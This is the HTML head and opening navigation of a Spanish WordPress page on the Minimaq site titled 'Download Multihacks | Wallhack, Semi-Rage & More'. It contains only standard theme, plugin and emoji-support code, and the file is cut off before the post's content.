

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/download-multihacks-wallhack-semi-rage-more/
body_size: 40485
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Download Multihacks | Wallhack, Semi-Rage &#038; More &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/5711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/download-multihacks-wallhack-semi-rage-more/" />
<link rel='shortlink' href='https://minimaq.com/?p=5711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-wallhack-semi-rage-more%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fdownload-multihacks-wallhack-semi-rage-more%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5711 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
